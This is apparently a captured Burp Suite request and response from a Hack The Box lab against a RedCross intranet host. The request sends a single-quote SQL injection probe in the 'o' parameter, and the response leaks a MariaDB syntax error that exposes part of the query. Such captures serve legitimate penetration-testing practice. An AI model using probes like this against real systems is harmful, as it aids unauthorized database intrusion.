 Send Cancel < ▼ > ▼ Targe
Request
Pretty Raw Hex \n
1 GET /?o='&page=app HTTP/1.1
2 Host: intra.redcross.htb
3 Cookie: PHPSESSID=14isskgqtqc7p4kh2cmp7mtor7; LANG=EN_US; SINCE=1715757804; LIMIT=10; DOMAIN=intra
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://intra.redcross.htb/?page=app
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 15 May 2024 07:31:07 GMT
3 Server: Apache/2.4.38 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 653
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <a href=/><table border=0 width=90%>
<tr>
<td colspan=2>
<table border=0>
<tr>
<td rowspan=2 align='right'>
<img src='/images/logo.png' width='50%'>
</td>
<td valign='bottom'>
<h2>
RedCross Messaging Intranet
</h2>
</td>
</tr>
<tr>
<td valign='top'>
<h3>
Employees & providers portal
</h3>
</td>
</tr>
</table>
</td>
<td>
<p style='font-size:75%'>
guest
</p>
<form action='/pages/actions.php' method='POST'>
<input type='submit' name='action' value='end session'>
</form>
</td>
</tr>
</table>
</a>
DEBUG INFO: You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax
to use near '5' or dest like ''') LIMIT 10' at line 1
From: 0 highlights